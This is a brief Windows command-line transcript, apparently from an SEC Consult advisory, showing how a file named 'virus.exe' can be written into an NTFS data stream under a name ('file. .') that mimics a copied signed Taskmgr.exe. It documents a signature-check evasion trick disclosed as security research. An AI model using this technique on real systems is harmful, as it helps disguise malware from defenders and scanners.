 C:\>copy C:\Windows\system32\Taskmgr.exe test_sig\file
        1 file(s) copied.
C:\>type virus.exe > "test_sig\file. .::$Data"
C:\>copy WinSCP.exe "test_sig\filex x"
        1 file(s) copied.
C:\>dir test_sig
 Volume in drive C has no label.
 Volume Serial Number is 3286-A00A
 Directory of C:\test_sig
09.06.2018  02:45    <DIR>          .
09.06.2018  02:45    <DIR>          ..
10.02.2018  08:12         1 313 016 file
09.06.2018  02:45           854 072 file. .
21.06.2017  11:10        18 915 536 filex x
               3 File(s)     21 082 624 bytes
               2 Dir(s)  51 702 288 384 bytes free
SEC Consult